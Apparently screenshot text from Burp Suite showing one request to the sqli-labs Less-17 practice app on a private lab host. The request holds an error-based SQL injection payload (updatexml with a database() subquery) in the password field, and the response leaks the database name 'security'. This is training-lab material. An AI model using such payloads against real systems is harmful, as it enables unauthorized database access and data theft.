 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-17/ HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.23.128/sqli-labs/Less-17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin' and updatexml(1,concat(0x7e ,(select
database())),1) --+ &submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
XPATH syntax error: '~security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
INSPECTOR
Done 1,767 bytes | 9 millis